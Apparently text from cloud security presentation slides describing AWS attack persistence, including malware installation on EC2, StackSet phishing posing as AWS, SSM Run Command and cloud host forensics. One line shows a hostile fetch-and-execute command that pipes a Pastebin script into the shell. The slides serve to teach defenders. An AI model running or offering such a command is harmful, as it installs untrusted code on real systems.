 Attack: Persistence: Install Malware on EC2
Install Malware on EC2
Stackset Phishing
From: AWS
Subject: Deploy this Stackset
SSM Run Command
Now we’re in the realm of classic host forensics
But some things are still diﬀerent in the cloud…
curl https://pastebin.com/raw/1ahZ | sh
 